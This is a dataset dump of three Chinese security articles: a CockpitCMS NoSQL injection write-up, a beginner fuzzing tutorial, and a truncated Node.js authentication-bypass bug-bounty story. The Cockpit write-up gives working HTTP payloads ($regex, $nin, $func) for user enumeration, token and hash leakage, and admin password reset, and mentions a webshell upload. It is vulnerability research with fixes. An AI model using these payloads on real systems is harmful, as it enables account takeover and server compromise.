text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# CockpitCMS NoSQL注入漏洞分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在网络攻击方法中,SQL注入一直是最流行的攻击之一,随着NoSQL数据库,如MongoDB、Redis的出现,传统的SQL注入不再可行。但是这并不意味着NoSQL数据库就百分百安全。NoSQL注入漏洞第一次由Diaspora在2010年发现,到现在,NoSQL注入和SQL注入一样,如果开发者不注重,同样会对企业服务器造成致命威胁。

这次,根据PHP CMS Cockpit中存在的几个漏洞,来学习NoSQL

Injection。这几个漏洞被分配了3个CVE,分别是CVE-2020-35848、CVE-2020-35847和CVE-2020-35846。

从这个例子中,我们可以看到一个简单的NoSQL注入是如何一步步得到管理员权限,最后造成RCE严重后果的。

## 环境搭建

直接使用docker搭建,推荐cockpit自带的dockerfile:

FROM php:7.3-apache

RUN apt-get update \

&& apt-get install -y \

wget zip unzip \

libzip-dev \

libfreetype6-dev \

libjpeg62-turbo-dev \

libpng-dev \

sqlite3 libsqlite3-dev \

libssl-dev \

&& pecl install mongodb \

&& pecl install redis \

&& docker-php-ext-configure gd --with-freetype-dir=/usr/include/ --with-jpeg-dir=/usr/include/ \

&& docker-php-ext-install -j$(nproc) iconv gd pdo zip opcache pdo_sqlite \

&& a2enmod rewrite expires

RUN echo "extension=mongodb.so" > /usr/local/etc/php/conf.d/mongodb.ini

RUN echo "extension=redis.so" > /usr/local/etc/php/conf.d/redis.ini

RUN chown -R www-data:www-data /var/www/html

VOLUME /var/www/html

CMD ["apache2-foreground"]

上面的dockerfile文件会搭建一个支持nosql数据库的httpd服务。但cockpit CMS还没有安装。需要进入docker

exec进入容器内部自行下载安装。

然后访问 http://your-ip:8000/cockpit/install/index.php

,先进行自动安装。初始密码为`admin/admin`。

安装完成后访问 http://your-ip:8000/cockpit/index.php 页面即可登录。

## 漏洞1:/auth/check

打开burp,在登录页面抓个包,尝试下面的payload:

POST /cockpit/auth/check HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Content-Type: application/json; charset=UTF-8

Content-Length: 168

Connection: close

{

"auth":{

"user":{

"$eq": "admin"

},

"password":[

0

]

},

"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"

}

我们查看相对应的源码`modules/Cockpit/module/auth.php`,可以看到:

我们可以看到,在`modules/Cockpit/module/auth.php`文件的第33行,首先,程序会查找用户是否存在用户是否存在,只有在用户存在的情况下,才会执行第35行if条件句中的`password_verify()`逻辑(`&&`运算符是短路求值,或者说是惰性求值)。所以如果返回的结果是

**password_verify() expects parameter 1 to be string** ,则说明,`$user =

admin`在数据库中是存在的,`$app->storage->findOne()`成功返回了查询结果。

而上述漏洞的关键点在于,`$filter['user']`从`$data['user']`获取到之后,在被传入`$app->storage->findOne`进行数据库查询之前,完全没有经过过滤。因此,我们可以通过MongoDB操作符来进行NoSQL

注入。

在这里,我们可以总结一些可用的MongoDB操作符注入姿势。

### $eq

`$eq`表示equal。是MongoDB中的比较操作符。

语法:

{

<field>: { $eq: <value> }

}

### $regex

`$regex`是MongoDB的正则表达式操作符,用来设置匹配字符串的正则表达式。`$regex`操作符是在MongoDB盲注中最经常被使用的,我们可以借助它来一个一个字符地爆破数据库。

语法:

{

<field>: { $regex: /pattern/, $options: '<options>' }

}

{

<field>: { $regex: 'pattern', $options: '<options>' }

}

{

<field>: { $regex: /pattern/<options>}

}

其中`<options>`是模式修正符,在MongoDB中包含`i`,`m`,`x`和`s`四个选项。

我们可以用`$regex`进行盲注,来猜测用户名,比如:

POST /cockpit/auth/check HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Content-Type: application/json; charset=UTF-8

Content-Length: 169

Connection: close

{

"auth":{

"user":{

"$regex": "a.*"

},

"password":[

0

]

},

"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"

}

说明用户名以`a`开头的用户存在。

`"$regex": "ab.*"`:

以`ab`开头的用户不存在,那返回的信息自然是 **User not found** 。

### $nin

`$nin`表示查询时不匹配数组中的值,语法:

{

field: { $nin: [ <value1>, <value2>, ..., <valueN> ] }

}

比如现在后台一共有4个用户:

如果我们已经知道了用户admin,Poseidon和Sirens,那么我们还可以用`$nin`来加快盲注暴力破解的速度。

payload:

{

"auth":{

"user":{

"$nin": [

"admin",

"Poseidon",

"Sirens"

],

"$regex": "Co.*"

},

"password":[

0

]

},

"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"

}

再查找以`a`,`P`或是`S`开头的用户就会提示用户不存在。

### 自定义$func/$fn/$f 操作符

在Cockpit的 **lib/MongoLite/Database.php**

的[`evaluate`](https://github.com/agentejo/cockpit/blob/0d01412e1209468c23f0f4c49eccf959059e415e/lib/MongoLite/Database.php#L432)函数中重写和新增很多MongoDB操作符,其中`$func`、`$fn`和`$f`操作符比较有意思,因为该操作符允许调用callable

PHP函数:

`$func`操作符并不是MongoDB中定义的标准操作符,在Cockpit

CMS中,该操作符可以调用任何带有单个参数的PHP标准函数,其中`$b`是我们可控的。

所以我们可以构造这样的payload:

{

"auth":{

"user":{

"$func":"var_dump"

},

"password":[

0

]

},

"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"

}

一次性得到了全部用户名。

将`$func`换成`$fn`或是`$f`,也是一样的效果:

{

"auth":{

"user":{

"$fn":"var_dump"

},

"password":[

0

]

},

"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"

}

## 漏洞2:/auth/requestreset

在忘记登录密码的情况下,Cockpit提供了密码重置功能,相关逻辑在`modules/Cockpit/Controller/Auth.php`中,和登录逻辑一样,传入`$this->app->storage->findOne()`进行查询的参数`$query`完全没有经过处理:

在这里,我们可以用相同的方法来获取用户名:

POST /cockpit/auth/requestreset HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://your-ip:8000/cockpit/auth/forgotpassword

X-Requested-With: XMLHttpRequest

Content-Type: application/json; charset=UTF-8

Content-Length: 33

Connection: close

Cookie: 8071dec2be26139e39a170762581c00f=e0050af94b1d4e88d31e7695c2b5142a

{

"user":{

"$func":"var_dump"

}

}

## 漏洞3:/auth/resetpassword

从前面的两处漏洞,已经可以得到后台的用户账户名了。接着我们可以利用漏洞3重置密码。

重置密码功能处理函数为`resetpassword()`,位于文件`modules/Cockpit/Controller/Auth.php`:

在第150行,`$token`参数被传入查询之前,没有经过过滤净化,同样,在这样存在一个相同的漏洞:

{

"token":{

"$func":"var_dump"

}

}

## 漏洞4:/auth/newpassword

无独有偶,在同文件的`newpassword`中,同样没有对`$token`参数做净化:

同样存在NoSQL注入漏洞:

### 获取用户密码

当获取了正确了`$token`之后,重新请求`auth/newpassword`:

POST /cockpit/auth/newpassword HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Content-Type: application/json; charset=UTF-8

Content-Length: 60

Connection: close

{

"token":"rp-bb6dfcbc16621bf95234355475d53114609bc6e8c336b"

}

可以看到,我们得到了admin用户的邮箱信息和hash之后的密码!

hash值`$2y$10$IkeINxb9VlaZUJ5jwyBNdO\/x8QFlCd1UO8zLiZExGDLVFVJtjyoz6`是用PHP

built-in加密函数`password_hash`加密的。如果你有足够大的密码库,我们也可以暴力破解。

### 重置用户密码

如果你没有那么多时间或是设备破解密码,我们可以借助`resetpassword`中的漏洞来直接重置密码:

{

"token":"rp-bb6dfcbc16621bf95234355475d53114609bc6e8c336b",

"password":"123456hahha"

}

密码重置成功!

## RCE

当我们手握管理员账号密码之后,我们能做的事情就变多变危险了。接下来我们看看能不能向后台上传个webshell。

登录管理员账号,在后台发现了几个可以利用的功能,比如名为`Assets`和`Finder`的功能模块。

它们都有一个上传文件的功能,虽然有文件大小限制,但是上传个shell足够了:

访问我们上传的shell,直接在目标远程服务器上执行命令:

## 官方修复

接下来看看开发者是怎么修复这些漏洞的。

### 限制用户传入参数为字符串

**modules/Cockpit/Controller/Auth.php** :

`check`函数:

通过限制用户的输入为string类型来防止PHP数组注入。

`newpassword`函数:

`resetpassword`函数:

### 移除$func/$fn/$f操作符

**lib/MongoLite/Database.php :**

对于危险操作符`$func`、`$fn`和`$f`,cockpit cms开发者选择的修复方案是直接移除这些操作符来杜绝漏洞。

## NoSQL注入其他方法

当然,NoSQL注入的方法不仅仅是上述攻击cockpit cms中提到的方法,实际上,早在2015年的一篇文章 **No SQL, No

Injection?Examining NoSQL Security** ,来自IBM的安全员Aviv Ron就总结了几种NoSQL注入方法,分别是:

(1)PHP数组注入

(2)MongoDB OR注入

(3)任意JavaScript注入

首先PHP数组注入在CTF比赛以及在PHP

CMS应用数组中最常见,也就是本文主要内容所使用的方法,所以这里就不再赘述了。这里简单介绍一下后面两种方法(内容总结自上面提到的2015年的[文章](https://arxiv.org/ftp/arxiv/papers/1506/1506.04082.pdf))。

### MongoDB OR注入

SQL注入漏洞的一个常见原因是从字符串文本构建查询,其中包括未使用适当编码的用户输入。虽然这种注入方式因为JSON查询而变得更难实现,但是也不是完全没有可能的。

一些开发者可能采取这样的方式将用户输入转成JSON,而不是使用PHP自带的array函数:

在正常情况下,拼接后可以得到:

{ username: 'tolkien', password: 'hobbit' }

如果攻击者构造这样的恶意输入:

拼接后的结果为:

`$or`就表示对后面的`[]`中的内容进行OR语句操作,而一个`{}`查询语句永远返回`TRUE`。

所以这条语句就相当于:

SELECT * FROM logins WHERE username = 'tolkien' AND (TRUE OR ('a' = 'a' AND password = '')) #successful MongoDB injection

只要用户能够提供正确的用户名就可以直接登录,而不需要密码校验。

### NoSQL JavaScript注入

NoSQL数据库的另一个特性是可以执行JavaScript语句。如果用户的输入为转义或未充分转义,则Javascript执行会暴露一个危险的攻击面。

例如,一个复杂的事物可能需要javascript代码,其中包括一个未转义的用户输入作为查询中的一个参数。

比如以一个商店为例,商店中有一系列商品,每个商品都有价格和金额。开发人员想要获取这些字段的总和或者平均值,开发者编写了一个map

reduce函数,其中`$param`参数接受用户的输入:

因为没有对用户的输入进行充分的过滤,所以攻击者可以构造这样的payload:

上面代码中绿色的部分的作用是闭合function()函数;红色的部分是攻击者希望执行的任意代码。最后最一部分蓝色的代码调用一个新的map

reduce函数,以平衡注入到原始语句中的代码。

得到的效果为:

如果要防止JavaScript注入攻击,可以直接禁止数据库语句中JavaScript语句的执行(在 _mongod.conf_

中将`javascriptEnabled`设为`false`)或者是 **加强对用户输入的过滤** 。

### 缓解与检测

我们可以看到的是,无论哪种类型的注入方法,它们的防御或者说是缓解措施,最重要的一点就是,永远不要无条件相信用户的输入,对于来自外部的输入,一定要小心小心再小心。

最后,关于检测,我们可以尝试用机器学习的方法,用恶意和正常的NoSQL查询语句建模训练来实现NoSQL注入检测。后来我在调研中发现,已经有研究者这样做过了,并且发表了相关的[论文](https://ieeexplore.ieee.org/document/8754304)。 | 社区文章 |

# Fuzzingbook学习指南 Lv1

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

强网杯以来就一直很想系统性的学习fuzzing技术,fuzzingbook可以说是fuzzing技术学习的圣经,但因为它全英文编写,且长度感人,因而很多人都望而止步。我将自己的学习经验分享给大家,希望能帮助大家更好的学习fuzzing技术。

## fuzzing是啥?

在98年的一个暴雪天,Madison教授在使用电话线(是的,那时候都是用电话线传递信号)远程访问学校的电脑,但由于当时雷电交加,传输中有些数据产生了差错,导致很多命令行程序频繁发生错误,教授觉得程序猿干得太不行了,程序健壮性太差了,于是他就让学生开始研究程序测试的问题,希望能帮助程序猿写点靠谱的程序,最终在此基础上创造了fuzzing技术。

fuzzing的官方译名叫做模糊测试,顾名思义,它是用“模糊”的输入对程序进行测试,找到程序漏洞、错误的一种技术。所谓的模糊,其实就是输入的不确定。

举个例子,你可以打开你linux下的bc程序(这是一个数学表达式计算器,你输入数学报表达式,它会输出对应的结果),随便在键盘一顿狂按,然后大力敲击回车进行输入,bc十有八九会告诉你,你输入的不是有效的表达式,恭喜你,你完成了一次“模糊”的程序测试。最最最简单的fuzzing,就是自动化进行你刚才的操作。

当然,就这么随机生成字符串显然是不够“聪明”,你用这玩意找出你身边路由器漏洞点的概率无限接近于0,所以我们要用各种技术来不断完善我们的fuzzing程序,比如代码覆盖等等技术,这在后面的文章中我们会详细阐述。

## fuzzing程序的结构

从上面的例子我们可以看出,fuzzing其实就是两部分构成:

* 随机敲打键盘生成输入,我们管干这活的伙计叫fuzzer

* 输入到别的程序,我们管干这活的伙计叫runner

好了,现在我们来写写这两个小东西,千万别往难了想,就实现我上面说的功能即可,我相信你只要会python,都能写的出来。

def fuzzer(max_length=100, char_start=32, char_range=32):

str_len = random.randrange(0, max_length + 1)

# 随机生成字符串长度

fuzzing = ""

for i in range(0, str_len):

fuzzing += chr(random.randrange(char_start, char_start + char_range))

return fuzzing

我们用random模块来进行随机数的生成。首先我们随机生成一个数用作字符串的length,然后就随机生成length个随机字符,拼起来就是随机生成的字符串了,返回即可。

我们设定函数有三个参数,分别是字符串的最大长度、字符的开始位置、字符的范围大小,这是为了我们能够一定程度上指定生成字符串的格式。比如,有些情况下我们希望只生成数字测试字符串,那我们就可以指定char_start

= ord(‘0’)。

def runner(program,FILE)

result = subprocess.run([program, FILE],

stdin=subprocess.DEVNULL,

stdout=subprocess.PIPE,

stderr=subprocess.PIPE,

universal_newlines=True)

return result

对于runner来说,有两个参数,一个是目标程序的路径program,一个是存放输入数据的文件路径。因为我们需要将数据作为输入写到别的程序中,所以我们用到了

subprocess模块,他可以打开一个子程序,并指定程序的标准输入、标准输出、标准错误信息等参数。具体的参数大家可以查阅手册,这里就不展开介绍了。

函数最终返回的是程序的“状态”,我们可以利用result来查看程序是否发生了奔溃等问题

result.stdout

#程序的标准输出

result.stderr

#程序的标准错误输出

当然,runner需要我们有一个存放输入数据的文件,如果你用过fuzzing程序,比如peach、afl-fuzz等等,你应该会记得它们都有input、output两个文件夹,这俩其实存放的就是输入的数据和输出的程序状态,也就是我们上代码中的fuzzing、result两个变量,下面的代码就可以实现文件的存取功能

FILE = os.path.join(tempdir, basename)

# tempdir是目录名,basename是文件名

data = fuzzer()

# 使用fuzzer生成字符串

with open(FILE, "w")as f:

f.write(data)

# 将字符串保存在文件中

接下来就让我们来试试吧,我们用fuzzer生成的字符串来测试一下bc,我们就简单写一个循环调用fuzzer,不停输出result.stderr即可

parse error

illegal character: &

我省略了大部分错误信息,只选取了主要部分,可以看到程序报的错误主要就是解析错误、非法字符,很好理解,解析错误就是我们输入的字符串无法被当作表达式进行处理,而非法字符就是我们输入的字符压根不是数学上有的。但是要注意,虽然这是stderr,但是我们的程序并没有崩溃或者停止运行,这是“被程序猿预料到的”错误,这种错误说明程序编写是健壮的,我们之后提到的错误一般都是程序奔溃或者停止运行的错误,我们可以打印一下程序的返回值来确定程序是否正常。

print(result.returncode)

这代表程序的返回状态,它的值一直是0,说明程序正常结束。可以看到,bc程序在我们的简单测试中成功存活,恭喜这些程序猿不用被祭天。

如果你是要对自己的程序进行检测,那你还可以简单在程序编译时使用这样的指令:

clang -fsanitize=address -g -o program program.c

有了这条指令,程序在奔溃时会打印出详细的错误信息,比如堆栈信息、错误信息等,非常全面,我们可以利用这些信息进一步排查问题。当然如果你开了这个选项,运行的速度是必然要下降的,所以仅限测试期间使用,真正发布程序时可不要带这个选项。

好了,你现在可以到处宣传你自己写了一个fuzzing程序了,只不过它还是个lv1的史莱姆,不过不用担心,它会在我们后续的文章中慢慢进化,最终变成lv100的超级史莱姆。现在就让我们先来试试这个小东西能干点啥。

## 程序测试

上面我们完成了简单的fuzzing程序,但是我们还需要恶补一些软件测试相关的知识,这是我们未来构建fuzzer函数的重要支撑。我们就一边测试我们的史莱姆,一边进行学习

def my_sqrt(x):

"""Computes the square root of x, using the Newton-Raphson method"""

approx =None

guess = x / 2

while approx != guess:

approx = guess

guess = (approx + x / approx) / 2

return approx

这是fuzzingbook上给的一个函数,它使用牛顿法来计算给定x的平方根。你可以想象这是你舍友的面试题目,他写了上面的代码,但是提交了n遍都有样例无法通过,现在你要帮助他改改这个程序。

我们先用我们的fuzzing程序简单检查一下,为了简单,我们只生成最大长度为10的字符串:

for i in range(0,100):

data = fuzzer(max_length=10)

print(data)

print(my_sqrt(data))

你可以尝试一下,结果不堪设想,基本上没有能运行完的时候,直接就是报错报错报错,但是经过测试我们也知道,程序确实是充满问题,而且我们也可以通过发生错误的输入,来反推程序是哪里出了问题。下面就让我们来完善这个程序。

### 长度陷阱

在以往参加的自动化漏洞挖掘比赛中,我们往往都会先无脑发送一波超级无敌长的字符串,因为大多数程序并没有考虑输入的长度限制,如果你输入的字符串过大,必然会导致程序直接奔溃。所以我们往往会第一步先设置输入字符串的长度,比如这里我们就可以指定长度为8,如果输入的字符串的长度大于8,我们就直接将其舍弃掉。

### corner数据

如果你打过acm或者参加过学校的oj测试,你一定会优先考虑:有没有一些特殊的数据现在的函数无法处理?这样的数据我们管它叫做corner,也就是经常注意不到的边缘数据。显然,对于我们的函数,0和负数就是边缘数据,这样的输入从逻辑上,它们不能求平方根;从代码上,它们会导致代码失控。所以,我们需要限制这样数据的输入,或者是对这样的数据进行单独处理

if x<0 :

print("这玩意不能求平方根")

return err_code

elif x == 0:

return 0

其中的错误码我们可以指定为-1,目的是让上层函数知道返回的值出错了即可。

当然,如果你的程序足够复杂,很可能会出现输入一个数迟迟算不出来结果的问题,这种情况我们也必须考虑在内,我们可以让程序函数有最大运行时间限制,一旦超过这个限制,你可以认为自己的程序处理不了这样的输入,进而返回错误信息。你甚至可以利用自己的错误信息,更新限制输入的最大数据,进而进行程序的简单自我完善。

### 非法输入

上面fuzzer生成的字符串,很多都是a、b这样的字母或者是其他字符,不是标准的数字,这样的输入就是不合法的,用户可不会管你程序支不支持,他们可是什么都敢往里放,所以我们必须进行处理,防止用户输入不合法的输入

if x.isdigit():

#our code

else:

print("你输入的什么玩意?")

### 逻辑错误

除了这些小错误,其实我们最常遇见的还是程序的逻辑错误,比如这个程序,相信你的同学是不会证明牛顿法到底能不能求出平方根的,所以这就需要我们用大量的数据进行检查,当然,从理论上来讲,再多的测试也不可能证明你的程序是正确的,但是我们可以通过测试说明程序在“大多数”情况下可以使用。

我们需要用到几乎所有语言都会提供的一个函数——assert。它也被叫做断言,效果就是检查它后面的表达式是否成立,比如:

assert my_sqrt(4) == 2

如果成立,什么事都不会发生,如果不成立则会报错。但是问题又来了,我们知道有一些数的平方根是小数,我们没法指定非常准确的数字,这又该怎么办呢?我们可以使用一个误差变量来进行检查,只要两个数的绝对值在误差范围内,就可以认为他俩是相等的。

def assertEquals(x, y, epsilon=1e-8):

assert abs(x - y) < epsilon

那么问题就又来了,我们总不能老是手动指定数字来进行检查吧?这样忙活一天都进行不了几组检查。这里就需要我们用到程序的性质了,比如这里我们的程序是求平方根,那么我们知道,平方根的平方应该就是等于原来的数,我们可以根据这个性质来自动检查。当然这是因为这个程序比较简单,所以我们可以很容易想到这一步,往后我们要进行程序测试时,这一步往往是最难的。

assertEquals(x,x*x)

### fuzzing测试

好了,有了上面的修改,我们再次尝试使用fuzzing进行测试

for i in range(0,1000):

data = fuzzer(max_length=10)

x = my_sqrt(data)

assertEquals(x,x*x)

你可以看到程序已经不会奔溃了,大多数错误情况他也会输出错误信息,程序的健壮性可以说是大大提高了。恭喜你的同学暂时合格了。

## 软件安全

上面fuzzing技术实现软件测试,为程序猿提供了程序修改的思路,这次我们摇身一变,化身安全研究猿,再来看看fuzzing在程序安全方面发挥的重要作用。为了方便使用,我们下面不会使用runner类进行测试,我们会通过python写几个简单的小程序,直接调用fuzzer进行测试

### 缓冲区溢出

这应该是二进制选手最熟悉的一种漏洞,常见的有栈溢出、堆溢出等等,堆溢出的level太高,别说是“傻乎乎”的fuzzer,就是CTFer去做都不好搞,而且堆溢出本身和fuzzer的“八字不合”,fuzzer一般是通过程序出错、奔溃来反映程序出现了问题,但是堆溢出往往是构造复杂的堆结构,通过溢出修改堆块信息进而拿到shell,利用一般的fuzzer是很难对堆溢出进行漏洞挖掘的,我们之后文章中会再度提到这个问题,此处我们就以栈溢出和一个堆分配空间过大的问题为例。

def stackOverFlow(str):

buffer = "1111111111"

if len(str) > len(buffer):

print("栈溢出了兄弟!")

很显然如果我们的str长度超过了10,就会触发栈溢出问题,一旦程序发生了奔溃,我们就可以考虑程序是否出现了栈溢出的问题,从而进一步构造payload进行利用。

当然在c语言程序中,由于栈的构造(在我们的局部变量之前还保存了ebp、返回地址、函数参数等信息),有时候我们虽然是触发了栈溢出,但是由于溢出的东西比较少,程序还是能“坚强”的完成运行,但考虑到fuzzing进行数不清的数据测试,这个问题不会对我们的fuzzing产生影响。

cin>>size;

int * p = (int *)malloc(size);

这个错误相信大家都可以看出来,攻击者只要输入一个足够大的数,程序就算是当场完蛋了。

### 信息泄漏

这其实和上面软件测试中提到的非法输入有些相似,都是因为输入的不合法导致了一些问题,我们常常可以看见舍友们半夜敲oj写程序时敢于“放飞自我”,写出这样大逆不道,让安全研究猿吐血三升的程序:

cin>>index;

cout<<arr[index];

这样简单的两行代码就有着“卧龙凤雏”两大错误:

* 数组其实就是指针的语法糖,只是为了让使用者易于理解、便于使用,实际上在底层,下面两种结果是完全等价的

arr[index]

*(arr+index)

所以你的写法是让使用者获得了一个自由的指针,它约等于随便访问的权利,会泄漏你的各种数据

* 如果输入的东西引发了指针越界等问题,会导致程序直接奔溃。

### 完整性缺失

很多时候我们在进行漏洞利用时,都需要构造特殊的payload,比如说我们会输入一些地址甚至是shellcode,如果程序没有完整性检查,就会导致我们的程序对于这些非法输入视而不见,相反,良好的完整性检查能让漏洞利用的难度直线上升。这里的完整性是对数据的特殊规定,和上面提过的非法输入还不太一样,比如程序需要输入一个电话号码,输入字符串就是违背了上面的非法输入原则,但输入的数字我们还可以进一步做约束,比如电话开头必须是1,再比如号码必须是11位等等。

def check(str):

assert str.len() == 11

assert str[1] == '1'

## 总结

在这篇文章中我们简单实现了自己的fuzzing,并用它测试了一些程序,算是初步了解了fuzzing是个什么东西。但就像前文中说的,现在它还只是一个lv1的史莱姆,这一篇中我们也算是打了不少小怪,下一篇中也该让它升级了,让它的fuzzer变得更加“聪明”。 | 社区文章 |

翻译自:<https://medium.com/bugbountywriteup/authentication-bypass-in-nodejs-application-a-bug-bounty-story-d34960256402>

翻译:聂心明

hi,大家好,

在这篇文章中,我将完整介绍我在私有src中发现的一个漏洞,这个漏洞可导致nodejs的身份认证被绕过。并且我将介绍如果我遇到类似的接口(只提供单一登录表单的接口)我将采取什么样的方法去测试,以发现我所感兴趣的东西。

# 方法

如果你挖过大公司的漏洞(像[GM](https://hackerone.com/gm),

[Sony](https://hackerone.com/sony), [Oath

(Yahoo!)](https://hackerone.com/oath) 或

[Twitter](https://hackerone.com/twitter)

等),首先做侦查的第一件事情就是去运行子域名探测工具。你会发现潜在的攻击目标,有时候你会发现这个列表中会有几百个(如果不到一千个)不同的域名。如果你像我一样主要关注web应用的话,你可以使用[Aquatone](https://github.com/michenriksen/aquatone)

或者类似的工具,这些工具可以探测服务器开了哪些常见的端口(80, 443, 8080, 8443 等)

,然后生成一个很棒的html报表,报表的开头就会展示哪些端口是开放的,报表里面还会有网站的摘要信息(Aquatone做的实在是太好了,如果你以前没有用过,我强烈建议你去使用)

但是如果你开始关注结果的话,你会发现发现大多数的网站给你显示的摘要信息要么是404 Not Found,就是401 Unauthorized,还有500

Internal Server Error或者是vpn或者网络设备的默认登录界面,超出漏洞收取范围的第三方应用程序的登录界面,如cPanels,

WordPress。你可能不会接触到那么多的web应用程序的特性,当你运行“arsenal”时就会发现这些特性中潜藏着存储型xss或者sql注入。至少我还没有那么幸运的发现这些东西。

但是有时你会发现一些定制化的网站,这些网站带有登录界面和一些其他的可测试的选项,像是注册或者忘记密码的链接。当我遇到一个网站的时候,我会用下面的几个方法去做测试:

1. 首先第一件事--我会去查看网页的源代码(我列了一个任务清单,你可以去读一下 <https://medium.com/@_bl4de/how-to-perform-the-static-analysis-of-website-source-code-with-the-browser-the-beginners-bug-d674828c8d9a> )。你会发现一些像JavaScript文件或者css文件等资源文件,这样你就发现一些网站的目录(像/assets,/publish,/script或者类似的目录--你应该检查他们去寻找额外的内容或者没有被链接所指向的一些其他目录)

2. [Wappalyzer](https://www.wappalyzer.com/) (所有主流浏览器中都有这样的插件)能够提供足够多的关于对方服务器的信息---web的服务器版本,服务器端语言,JavaScript库等等)。它会给你目标服务器的所用到的技术栈,然后你就可以选择正确的方法进一步测试。(在新系统里面会有一些机会去发现漏洞,如果目标应用是用Ruby on Rails搭建的,那么用来用来攻击javaEE的exp也可以奏效。)

3. 如果有JavaScript文件,我运行一些静态分析工具去寻找所有暴露的api接口或者是否会存在客户端验证并且验证逻辑会保存在某个地方(如果你是一个web开发者--我希望你能知道客户端仅仅验证用户提供的输入是否过大)

4. 从上一步获得了所有的信息之后,我开始用Burp Suite去测试所有相关的功能(登录,注册,忘记密码等)。我把抓到的数据报文发送到Repeater然后不断的变换着请求的内容(把Content-Type改成application/json, application/xml或者其他的类型,把payload放入请求体中,选择不同的http请求方法,或者改变http的请求头并且寻找所有由我输入导致的服务器报错)。如果应用中有漏洞的话---当你发现它的那一刻,你要观察每一次返回的报文,并且努力观察它们之间的每一次变化---每一次的变化有时真的很小,比如泄露一些服务器的头,特别是,当你把GET请求变成PUT请求时或者当你发送一些畸形的json数据时,服务器会返回一些奇怪的字符。

5. 最后,我运行[wfuzz](https://github.com/xmendez/wfuzz) 去发现一些服务器中被废弃的文件和目录(或者是有意的放在那里,又或者放在那里有其他的用处),我经常使用我的自定义的“Starter Pack”字典,这个字典里面包含网络上最常见的web目录列表(源代码版本控制系统目录,像.git 或者.svn,IDE 目录,像JetBrains的.idea,.DS_Store 文件,配置文件,一般的web接口路径和admin的控制面板目录,tomcat,JBoss,Sharepoint还有类似系统中特殊的文件和目录),这个字典包含的内容大约有4万5千多条并且我发现这些有趣的目录或文件能够帮助我进一步发现网站中的漏洞。

如果上面的步骤都不起作用,那么我就假设这个应用的安全得到了很好的保障或者那里没有可绕过验证的漏洞,或者不用考虑绕过就可以直接进入到程序中。

但是这次玩处理身份验证的接口时给了提供了一些线索。看着这个简单的登录页面,我觉得这个应用应该是自研的,然后我用Wappalyzer快速调查了这个网站的返回数据,结果这个网站是一个

[NodeJS](https://nodejs.org/en/) 应用,这个应用所使用的框架是

[ExpressJS](https://expressjs.com/)

。作为一个全职的web程序员,我用过JavaScript几年并且我在JavaScript中寻找漏洞也颇有经验([hackerone的感谢列表中常年保持第一](https://hackerone.com/nodejs-ecosystem/thanks) )--我决定深入挖掘一下,看看能不有一些新发现。

# 发现

我用一些payload去测试这个接口,它应该给我一个错误凭证的错误。典型的post数据应该包含用户名和密码:

POST /api/auth/login HTTP/1.1

Host: REDACTED

Connection: close

Content-Length: 48

Accept: application/json, text/plain, */*

Origin: REDACTED

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3558.0 Safari/537.36 DNT: 1

Content-Type: application/json;charset=UTF-8

Referer: REDACTED/login

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9,pl-PL;q=0.8,pl;q=0.7

Cookie: REDACTED

{“username”:”bl4de”,”password”:”secretpassword”}

在文章的结尾我将删除一些HTTP头部,因为这些头部和这次的漏洞没有丝毫关系。

返回的报文没有包含任何激动人心的内容,除了一个单独的详细信息,说真的,我没有马上意识到这一点:

HTTP/1.1 401 Unauthorized

X-Powered-By: Express

Vary: X-HTTP-Method-Override, Accept-Encoding

Access-Control-Allow-Origin: *

Access-Control-Allow-Methods: GET

Access-Control-Allow-Headers: X-Requested-With,content-type, Authorization

X-Content-Type-Options: nosniff

Content-Type: application/json; charset=utf-8

Content-Length: 83

ETag: W/”53-vxvZJPkaGgb/+r6gylAGG9yaeoE”

Date: Thu, 11 Oct 2018 18:50:26 GMT

Connection: close

{“result”:”User with login [bl4de] was not found.”,”resultCode”:401,”type”:”error”}

这个返回信息以为着我的用户名被返回进了square brackets。

Square brackets在JavaScript中的意味着一个数组并且用户名看上去像数组中的元素。为了确定这一点,我发送另一个payload--一个空的数组

{“username”:[],”password”:”secretpassword”}

服务器返回的报文就很让人感到惊喜了

{“result”:”User with login [] was not found.”,”resultCode”:401,”type”:”error”}

